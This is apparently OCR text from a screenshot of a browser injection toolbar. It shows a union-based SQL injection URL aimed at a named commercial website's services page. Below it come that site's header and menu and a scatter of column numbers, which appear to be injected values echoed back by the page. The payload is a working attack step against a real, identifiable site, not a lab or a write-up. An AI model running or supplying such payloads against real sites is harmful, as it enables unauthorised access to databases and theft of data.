 Load URL
http://www.backstagecommerce.ca/services.php?id=-9 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19#
Split URL
Execute
Enable Post data Enable Referrer
Contact us | Call us 1-855-381-5559
BSC
BACKSTAGE COMMERCE
HOME ABOUT + BRANDS + TRENDING NOW + SERVICES + SUPPORT + LIGHT ON US + CONTACT
3
6
7
10
11
8
9
12
13